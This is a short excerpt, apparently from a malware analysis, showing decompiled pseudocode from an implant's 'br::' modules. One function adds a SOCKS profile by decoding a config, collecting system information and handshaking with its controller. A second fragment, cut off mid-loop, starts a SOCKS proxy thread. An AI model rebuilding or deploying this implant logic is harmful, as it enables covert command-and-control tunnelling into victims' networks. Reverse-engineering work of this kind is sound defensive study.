 __int64 __fastcall br::cmd::add_socks_profile(BR_CONTEXT *a1, __int64 a2)
{
unsigned int v4; // er8
BR_CONTEXT *new_context; // rbx
wchar_t *v6; // r8
custom_wstring_struct rcx0; // [rsp+28h] [rbp-20h] BYREF
v4 = crt_strlen((const char *)a2);
if ( v4 )
{
new_context = (BR_CONTEXT *)crt_malloc(0xF98i64);
br::core::init_context2(new_context, 0);
br::core::decode_config(new_context, (const char *)a2, 0);
br::core::collect_system_info(new_context);
br::comms::handshake(new_context);
a1->socks_profile = new_context;
v6 = maybe_debug_log.string_ptr;
rcx0.string_ptr = 0i64;
a1->has_socks_profile = 1;
br::base::append_from_format(&rcx0, L"[+] Added Socks Profile\n%ls", v6);
br::comms::send_string(a1, rcx0);
crt_free((void **)&rcx0.string_ptr);
v4 = 1;
}
return v4;
}
Parameter.pchar0 = v18;
Parameter.qword8 = v12[2];
used_profile = context;
if ( !v19 )
used_profile = context->socks_profile;
Parameter.used_profile = used_profile;
v21 = j + 1;
Parameter.dword24 = a3;
Parameter.dword20 = 0;
v22 = (char *)pCreateThread(
0i64,
0i64,
(LPTHREAD_START_ROUTINE)br::comms::socks_thread,
&Parameter,
0,
&ThreadId);
hHandle[(int)j + 1] = v22;
if ( (unsigned __int64)(v22 - 1) <= 0xFFFFFFFFFFFFFFFDui64 )
{
while ( !Parameter.dword20 )